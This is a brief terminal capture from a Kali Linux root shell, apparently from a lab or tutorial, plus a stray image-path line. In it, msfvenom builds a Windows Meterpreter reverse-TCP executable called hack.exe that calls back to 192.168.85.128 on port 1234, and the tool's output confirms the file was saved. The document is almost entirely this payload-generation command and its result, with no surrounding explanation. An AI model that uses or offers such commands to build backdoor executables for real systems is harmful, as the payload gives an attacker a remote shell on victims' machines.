 ┌──(root㉿kali)-[/home/bamboo]
└─# msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.85.128 LPORT=1234 -f exe -o /
home/bamboo/桌面/hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175686 bytes
Final size of exe file: 250880 bytes
Saved as: /home/bamboo/桌面/hack.exe